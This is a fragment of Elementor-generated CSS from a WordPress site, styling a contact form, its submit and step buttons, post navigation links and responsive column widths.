.elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22767 .elementor-element.elementor-element-827fd4a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button span{gap:10px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group > label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group .elementor-field{color:#211f40;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group .elementor-field, .elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#d7d7d9;border-radius:0px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#d7d7d9;border-radius:0px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group .elementor-select-wrapper::before{color:#d7d7d9;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:#FFFFFF;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:#FFFFFF;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-22767 .elementor-element.elementor-element-827fd4a .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-22767 .elementor-element.elementor-element-827fd4a .e-form__buttons__wrapper__button-next:hover{background-color:#16163f;color:#d3b574;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button[type="submit"]:hover{background-color:#16163f;color:#d3b574;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button[type="submit"]:hover svg *{fill:#d3b574;}.elementor-22767 .elementor-element.elementor-element-827fd4a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-22767 .elementor-element.elementor-element-827fd4a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-22767 .elementor-element.elementor-element-2291c0c5 > .elementor-container{max-width:1200px;}.elementor-22767 .elementor-element.elementor-element-2291c0c5{margin-top:0px;margin-bottom:150px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__prev--label{color:#4a4a4a;}.elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__next--label{color:#4a4a4a;}.elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__prev--label, .elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__next--label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__prev--title, .elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__next--title{color:#16163f;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:400;}.elementor-22767 .elementor-element.elementor-element-262d8ffb .post-navigation__arrow-wrapper{color:#16163f;fill:#16163f;font-size:21px;}.elementor-22767 .elementor-element.elementor-element-262d8ffb .elementor-post-navigation__link a {gap:20px;}.elementor-22767 .elementor-element.elementor-element-262d8ffb .elementor-post-navigation__separator{background-color:#d2d1d8;width:1px;}.elementor-22767 .elementor-element.elementor-element-262d8ffb .elementor-post-navigation{color:#d2d1d8;border-block-width:1px;padding:40px 0;}.elementor-22767 .elementor-element.elementor-element-262d8ffb .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-22767 .elementor-element.elementor-element-262d8ffb .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (1px / 2));}@media(min-width:768px){.elementor-22767 .elementor-element.elementor-element-4a64a0d2{width:65%;}.elementor-22767 .elementor-element.elementor-element-20dd86b0{width:35%;}.elementor-22767 .elementor-element.elementor-element-b656a98{width:28.25%;}.elementor-22767 .elementor-element.elementor-element-35198fe4{width:71.75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22767 .elementor-element.elementor-element-4a64a0d2{width:100%;}.elementor-22767 .elementor-element.elementor-element-20dd86b0{width:100%;}}@media(max-width:1024px){.elementor-22767 .elementor-element.elementor-element-47dd927{margin-top:80px;margin-bottom:80px;padding:0px 25px 0px 25px;}.elementor-22767 .elementor-element.elementor-element-4a64a0d2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-2291c0c5{padding:0px 25px 0px 25px;}}@media(max-width:767px){.elementor-22767 .elementor-element.elementor-element-b656a98{width:50%;}.elementor-22767 .elementor-element.elementor-element-35198fe4{width:50%;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d:after{content:"0.66";}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__thumbnail__link{width:32%;}}